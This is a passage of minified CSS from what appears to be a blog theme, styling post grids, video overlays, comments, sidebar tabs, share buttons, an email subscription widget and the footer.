#dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%) }.main-videos li:nth-child(5) .overlay{background:#ff4f39;background:-moz-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #ff4f39), color-stop(100%, #dd0098));background:-webkit-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-o-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:-ms-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);background:linear-gradient(45deg, #ff4f39 0%, #dd0098 100%) }.main-videos li:nth-child(6) .overlay{background:#3895ff;background:-moz-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #3895ff), color-stop(100%, #2add28));background:-webkit-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-o-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:-ms-linear-gradient(45deg, #3895ff 0%, #2add28 100%);background:linear-gradient(45deg, #3895ff 0%, #2add28 100%) }.main-videos .video-thumb img{width:100%;height:320px;display:block }.main-videos .video-thumb:after{content:'\f144';font-family:FontAwesome;color:#fff;position:absolute;top:10%;right:5%;margin-top:-16.5px;margin-left:-16.5px;font-size:33px;width:33px;height:33px;z-index:1;text-align:center;line-height:1;opacity:.65;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }.main-videos .video-thumb:hover:after{opacity:1 }.main-videos .video-thumb:hover:after{top:40%;right:45%;font-size:52px }.main-videos .rcp-title{font-size:20px;font-weight:700;font-style:normal;letter-spacing:1px;line-height:1.4em;margin:5px 0 4px }.main-videos .rcp-title a{color:rgb(255, 255, 255);text-transform:uppercase;transition:color .3s }.main-videos .rcp-title a:hover{color:#0a9e01 }.featured-sec .grid-widget{float:left;width:100% }.post-grid{position:relative;overflow:hidden;padding:0 }.post-grid .grid-item{float:left;width:49.55%;box-sizing:border-box;margin:0 5px 0 0;padding:0;position:relative }.post-grid .grid-item:nth-child(1){width:100% }.post-grid .grid-item:nth-child(3),.post-grid li:nth-child(4){margin-right:0 }.post-grid li:nth-child(2),.post-grid li:nth-child(3),.post-grid li:nth-child(5),.post-grid li:nth-child(6){margin-top:5px }.post-grid .grid-item:nth-child(1) .grid-thumb,.post-grid .grid-item:nth-child(1) .grid-thumb img{height:205px }.post-grid .grid-thumb{width:100%;height:210px;position:relative;display:block;overflow:hidden }.post-grid .grid-thumb:after{content:"\f15c";font-family:FontAwesome;color:#fff;position:absolute;top:0;right:0;font-size:18px;width:33px;height:33px;z-index:1;text-align:center;line-height:33px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }.post-grid .grid-thumb img{width:100%;height:210px;display:block }.post-grid .grid-item:nth-child(1) .featured-overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:linear-gradient(45deg, #292484 0%, #dc4225 100%) }.post-grid .grid-item:nth-child(2) .featured-overlay{background:#26D0CE;background:-moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));background:-webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:linear-gradient(45deg, #1A2980 0%, #26D0CE 100%) }.post-grid .grid-item:nth-child(3) .featured-overlay{background:#1D976C;background:-moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));background:-webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:linear-gradient(45deg, #1D976C 0%, #3cf93d 100%) }.post-grid .grid-item:nth-child(4) .featured-overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%) }.featured-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0.7 }.post-grid .grid-info-con{position:absolute;left:0;right:0;bottom:15px;padding:0 15px;color:#fff;text-align:center }.post-grid .rcp-title{font-size:22px;font-weight:700;font-style:normal;line-height:1.4em;margin:5px 0 4px;letter-spacing:1px }.post-grid .rcp-title a{color:rgb(255, 255, 255);text-transform:uppercase;transition:color .3s }.post-grid .rcp-title a:hover{color:#0a9e01 }.post-grid .item-meta{color:rgb(255, 255, 255);font-size:12px }.item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px }.item-cmm:before{content:'\f086';font-family:fontawesome;margin-right:5px }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 4px;padding:0 }.custom-widget .rcp-title a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s }.custom-widget .rcp-title a:hover{color:#0a9e01 }.cmm-widget{list-style:none;padding:0 }.cmm-widget li{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #f2f2f2;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-img{width:55px;height:55px;float:left;margin:0;transition:all .3s ease }.cmm-widget a{color:#333333;position:relative;font-size:10px;line-height:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden;transition:color .3s }.cmm-widget a:hover{color:#0a9e01 }.cmm-widget .cmm-text{color:#616161;display:block;line-height:14px;text-transform:lowercase;font-size:11px;font-weight:400;font-style:italic;overflow:hidden;background:#f9f9f9;height:38px;box-sizing:border-box;margin-top:5px;padding:5px 8px }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post{margin:0 0 10px;padding-bottom:15px;border-bottom:1px solid #f2f2f2 }.index .post.odd{margin-right:0 }.index div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0 }.home div.post-outer:last-child .post{padding-bottom:10px }.block-image{position:relative;width:210px;height:140px;display:block;float:left;margin-right:15px }.block-image .thumb{width:100%;height:140px;position:relative;display:block;z-index:1;overflow:hidden }.block-image .thumb img{width:100%;height:140px;object-fit:cover;display:block;transition:all .3s ease }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#333333;font-size:20px;line-height:1.4em;font-weight:400;text-decoration:none;transition:color .3s }.post h2 a:hover{color:#0a9e01 }.widget iframe,.widget img{max-width:100% }.index .post-footer{display:none !important }.index .post h2{margin:0;padding:0 10px;overflow:hidden;text-align:left }.item .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0 !important;padding:0 }#meta-post{position:relative;font-size:11px;color:#979797;line-height:1.4em;margin:8px 0;text-align:left;padding:0 10px }#meta-post a{color:#979797 }#meta-post .author-link a:before{content:'\f007';font-family:fontawesome;color:#979797;margin-right:5px }#meta-post .timestamp-link{margin-left:10px }#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#979797;margin-right:5px }#meta-post .post-cmm{float:right }#meta-post .post-cmm:before{content:'\f086';font-family:fontawesome;color:#979797;margin-right:0 }.tag{position:absolute;top:0;z-index:9;display:inline-block }.tag span.tag-icon,.tag span.tag-name{background:#000000;color:#fff;display:inline-block;margin:5px 0px;position:relative;padding:2px 6px;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal }.tag span.tag-name{background:#0a9e01 }.post-snippet{position:relative;font-size:15px;line-height:1.5em;text-align:left }.post-snippet p{display:block;margin:8px 0 10px;padding:0 10px }.breadcrumbs{display:none;margin:0;font-size:0 }.item article{margin-top:15px }.item .post-head{position:relative;margin:0 0 5px }.item .post-title{color:#333333;font-size:25px;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta{color:#979797;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0 0 5px;border-bottom:1px solid #f2f2f2 }.post-meta a{color:#979797;transition:color .3s }.post-timestamp{margin-left:0 }.post-meta a:hover{color:#0a9e01 }.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#979797;margin-right:5px }.post-meta .post-timestamp{margin-left:10px }.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#979797;margin-right:5px }.post-meta .post-cmm{margin-left:10px }.post-meta .post-cmm:before{content:'\f086';font-family:fontawesome;color:#979797;margin-right:0 }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.share-box{position:relative;padding:10px 0 }.share-title{border-bottom:2px solid #777;color:#010101;display:inline-block;padding-bottom:7px;font-size:15px;font-weight:500;position:relative;top:2px }.share-art{padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize }.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101;font-family:'Ubuntu', sans-serif }.share-art a:hover{color:#fff }.share-art .fac-art{background:#3b5998 }.share-art .fac-art:hover{background:rgba(49,77,145,0.7) }.share-art .twi-art{background:#00acee }.share-art .twi-art:hover{background:rgba(7,190,237,0.7) }.share-art .goo-art{background:#db4a39 }.share-art .goo-art:hover{background:rgba(221,75,56,0.7) }.share-art .pin-art{background:#CA2127 }.share-art .pin-art:hover{background:rgba(202,33,39,0.7) }.share-art .lin-art{background:#0077B5 }.share-art .lin-art:hover{background:rgba(0,119,181,0.7) }.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}.post-tags{overflow:hidden;height:auto;position:relative;margin:20px 0;padding:0 }.post-tags span,.post-tags a{float:left;height:24px;background-color:#0a9e01;color:#fff;font-size:10px;line-height:24px;font-weight:700;text-transform:uppercase;margin:0;padding:0 10px }.post-tags a{background-color:#030303;margin:0 0 0 5px;transition:background .3s }.post-tags a:hover{background-color:#0a9e01 }.post-ad-top-widget,.post-author-widget,.post-ad-bottom-widget,.post-ad-top-widget h2,.post-author-widget h2,.post-ad-bottom-widget h2{display:none;visibility:hidden }#related-wrap{margin-bottom:20px }#related-wrap .related-tag{display:none }.bottom-ads{margin:10px 0 }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:49%;position:relative;overflow:hidden;display:inline-block;box-sizing:border-box;margin:0 0 2% 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(3){margin-left:0 }.related-posts .related-img{width:100%;height:150px;position:relative;overflow:hidden;display:block;padding:0 }.related-posts .my-thumb{width:100%;height:150px;object-fit:cover }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:14px;line-height:1.4em;color:#333333;font-weight:400;display:block;margin-bottom:4px;transition:color .3s }.related-posts h3 a:hover{color:#0a9e01 }.featured .post-tag:hover,.box-thumbnail .first-tag a:hover,.postags a:hover{background:#030303 }.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0 }.ty-author-box img{float:left;margin-right:10px;border-radius:50% }.ty-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0 }.ty-author-box b{font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px }ul.post-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:1px solid #f5f5f5;border-top:1px solid #f5f5f5 }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav .prev{float:left;min-height:80px;border-right:1px solid #f2f2f2;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right;border-left:1px solid #f2f2f2;margin-left:-1px;padding-left:10px;box-sizing:border-box }.post-nav li a{color:#333333;line-height:1.4em;display:block;overflow:hidden;padding:15px 0;transition:color .3s }.post-nav li:hover a{color:#0a9e01 }.post-nav .nav-thumb{width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle;padding:0 }.post-nav .nav-thumb img{width:100%;height:60px;object-fit:cover;display:block;transition:all .3s ease }.post-nav .prev .nav-thumb{float:left;margin-right:10px }.post-nav .next .nav-thumb{float:right;margin-left:10px }.post-nav .nav-content,.post-nav .nav-inner{overflow:hidden }.post-nav li span{display:block;padding:0 0 5px;font-size:12px;letter-spacing:1px;font-family:'Roboto';font-weight:700;font-style:normal;text-transform:uppercase }.post-nav .prev span:before{content:"\f0d9";font-family:FontAwesome;font-size:14px;text-transform:none;margin-right:4px }.post-nav .next span:after{content:"\f0da";font-family:FontAwesome;font-size:14px;text-transform:none;margin-left:4px }ul.post-nav p{font-size:13px;font-weight:400;line-height:1.4em;margin:0 }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.home #blog-pager{display:block }.index #blog-pager{padding:5px 0 25px;text-align:left }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:700;background-color:#030303;color:#fff;font-size:12px;transition:background .3s }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#0a9e01 }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#030303;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:700;transition:background .3s }.showpageNum a:hover,.showpage a:hover{background-color:#0a9e01 }.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0 }.showpagePoint{background-color:#0a9e01;color:#fff }.showpageOf{display:none !important }.cmm-title .select-tab{float:right;height:25px }.cmm-title .select-tab li{float:left;display:inline-block;height:25px;line-height:25px;font-size:14px;color:#ddd;font-weight:400;text-transform:uppercase;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;cursor:pointer;list-style:none;margin:0;padding:0 10px;border:0;transition:background .3s }.cmm-title .select-tab li:hover{color:#fff }.cmm-title .select-tab li.active{background-color:#0a9e01;color:#fff }.comment-system,.cmm-tab{display:none }.comments{display:none;clear:both;margin:0;color:#333333 }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f2f2f2 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#333333;font-weight:400;background-color:#f5f5f5;font-size:10px;transition:all .3s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#0a9e01;text-decoration:none }.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;margin:2px 0 0;display:block }.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px }.comments .comments-content .comment-header a{color:inherit;transition:color .3s;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:700;font-style:normal }.comments .comments-content .comment-header a:hover{color:#0a9e01 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:400;margin-bottom:15px }.post-body h3{font-size:18px;font-weight:bold }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333 }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }#sidebar-wrapper .widget-content{background:#ffffff;border:1px solid #dedede;border-top:0px;padding:10px }#sidebar-tabs .widget-content{background:none;border:none;padding:0 }#sidebar-tabs{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.side-header{background:#ffffff;color:#333333;border:1px solid #eeeeee;border-top:3px solid #0a9e01;border-bottom-color:#dedede;font-size:18px;padding:18px 30px;font-weight:normal;letter-spacing:1.5px;text-transform:capitalize;position:relative;text-align:left }.title-head{margin-bottom:15px;text-align:left;position:relative;display:none }.title-head:after{position:absolute;z-index:0;top:45%;left:0px;width:100%;height:4px;background-color:rgb(3, 3, 3);content:" ";box-sizing:border-box }.title-wrapper{line-height:1;text-transform:uppercase;color:rgb(0, 0, 0);position:relative;margin:1px 0px 0px }.sidebar .widget h2,.title-wrapper h2{z-index:10;position:relative;display:inline-block !important;letter-spacing:1px;color:rgb(3, 3, 3);background-color:rgb(255, 255, 255);margin:0px;padding:0px 30px 0px 0px;font-size:20px }.sidebar .widget .title-wrap h2{float:left;display:block;background-color:#0a9e01;border:0;padding:0 10px;margin:0 }#sidebar-tabs .select-tab{position:relative;display:none;height:28px;background-color:#030303;overflow:hidden;margin:0 0 15px;border-bottom:3px solid #0a9e01 }#sidebar-tabs .select-tab li{position:relative;float:left;display:inline-block;width:33.33333333%;height:28px;font-size:14px;font-family:'Roboto';font-weight:700;font-style:normal;color:#ddd;font-weight:400;text-transform:uppercase;text-align:center;line-height:28px;cursor:pointer;list-style:none;margin:0;padding:0;transition:background .3s }#sidebar-tabs .select-tab li:hover{color:#fff }#sidebar-tabs .select-tab li.active{background-color:#0a9e01;color:#fff }.tab-widget,.tab-widget > .widget > h2{display:none }#mainbar-tabs{background:#fff;border:1px solid #dedede;padding:10px;border-top-width:5px;border-top-color:#0a9e01 }#mainbar-tabs .select-tab{position:relative;display:none;height:28px;background-color:#030303;overflow:hidden;margin:0 0 15px;border-bottom:3px solid #0a9e01 }#mainbar-tabs .select-tab li{position:relative;float:left;display:inline-block;width:33.33333333%;height:28px;font-size:14px;font-family:'Roboto';font-weight:700;font-style:normal;color:#ddd;font-weight:400;text-transform:uppercase;text-align:center;line-height:28px;cursor:pointer;list-style:none;margin:0;padding:0;transition:background .3s }#mainbar-tabs .select-tab li:hover{color:#fff }#mainbar-tabs .select-tab li.active{background-color:#0a9e01;color:#fff }.tab-widget,.tab-widget > .widget > h2{display:none }.sidebar ul{list-style:none }.sidebar .widget-content{margin:0 }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#333333;font-weight:400 }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#333333;font-size:11px;padding-left:15px;font-weight:700;text-transform:uppercase;transition:color .3s }.list-label-widget-content li a:hover{color:#0a9e01 }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#0a9e01;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#333333;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff !important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important }.cloud-label-widget-content .label-size:hover{background:#0a9e01;color:#fff !important }.cloud-label-widget-content .label-size:hover a{color:#fff !important }.cloud-label-widget-content .label-size:hover span{background:#030303;color:#fff !important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0a9e01;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#404040 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#030303;box-sizing:border-box;padding:10px }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#303030;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #030303;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333 }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0 }#mainbar-tabs .tab-widget .title-head{display:none !important }.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px }.PopularPosts ul li a:hover{color:#0a9e01 }.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background:#fff;border-top:1px solid #dedede;margin:10px 0 0 }#footer{position:relative;overflow:hidden;margin:0 auto;padding:22px 0 25px }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{margin-top:20px;padding:0 }.sect-left .widget:first-child{margin-top:0 }.sect-left .widget h2{position:relative;color:#030303;font-size:16px;line-height:16px;font-weight:400;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid RGBA(0, 0, 0, 0.22);box-shadow:0 1px 0 rgba(255, 255, 255, 0.06) }.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#303030 }.sect-left .custom-widget li{overflow:hidden;padding:10px 0 }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#0a9e01 }.sect-left .cmm-widget li:first-child{border-top:0 }.sect-left .cmm-widget li:last-child{padding-bottom:10px }.sect-left .cmm-widget a{color:#666 }.sect-left .cmm-widget a:hover{color:#0a9e01 }.sect-left .cmm-widget .cmm-text{background:#383838 }.sect-left .FollowByEmail .widget-content{background-color:#404040 }.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#030303 }.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#666 }.sect-left #ArchiveList select{border:1px solid #404040;background:#404040;color:#666 }.sect-left #ArchiveList select option{color:#666 }.sect-left .cloud-label-widget-content .label-size{background:#404040 }.sect-left .cloud-label-widget-content .label-size:hover{background:#0a9e01 }.sect-left .cloud-label-widget-content .label-size a{color:#666 }.cloud-label-widget-content .label-size:hover span{background:#030303 }.sect-left .list-label-widget-content ul{border-bottom:1px solid rgba(255, 255, 255, 0.06) }.sect-left .list-label-widget-content li{border-bottom:0 }.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0 }.sect-left .list-label-widget-content li:last-child{padding-bottom:8px }.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#666 }.sect-left .list-label-widget-content li a:hover{color:#0a9e01 }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{background:#fff;border-top:1px solid #dedede;color:#030303;display:block;padding:0;width:100%;overflow:hidden;padding:5px 0 }.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0 }#social-footer{float:none;clear:both;position:relative;display:block;margin-right:0 }#social-footer ul > li{width:20%;margin-left:0 }#social-footer ul > li > a{display:block;float:none;padding:10px;text-align:left }#social-footer ul > li > a:before{width:50px;height:50px;line-height:50px;text-align:center;border:1px solid rgba(0,0,0,0.05);background:rgba(0,0,0,0.14) !important;-webkit-text-shadow:0 0 1px rgba(0,0,0,0.2);-moz-text-shadow:0 0 1px rgba(0,0,0,0.2);text-shadow:0 0 1px rgba(0,0,0,0.2);color:#fff;margin-right:15px;display:inline-block;float:left;font-size:22px }#social-footer ul > li:hover > a{color:#0a9e01 }#social-footer ul > li > .facebook{background-color:#4a639f }#social-footer ul > li > .twitter{background-color:#59c8ff }#social-footer ul > li > .rss{background-color:#ff9800 }#social-footer ul > li > .instagram{background-color:#517FA4 }#social-footer ul > li > .youtube{background-color:#cc181e }.social-item-name{display:block;color:#fff;height:26px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-family:Roboto;font-weight:bold }.social-item-text{display:block;color:#fff;font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;height:26px;line-height:26px;text-transform:capitalize }.footer-wrapper .copyright{font-size:13px;float:none;clear:both;height:30px;line-height:30px;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;text-align:left;padding:5px 0 0;border-top:2px solid rgba(0, 0, 0, 0.12) }.footer-wrapper .copyright a{color:#666;transition:color .3s }.footer-wrapper .copyright a:hover{color:#0a9e01 }.temp-cred{float:right 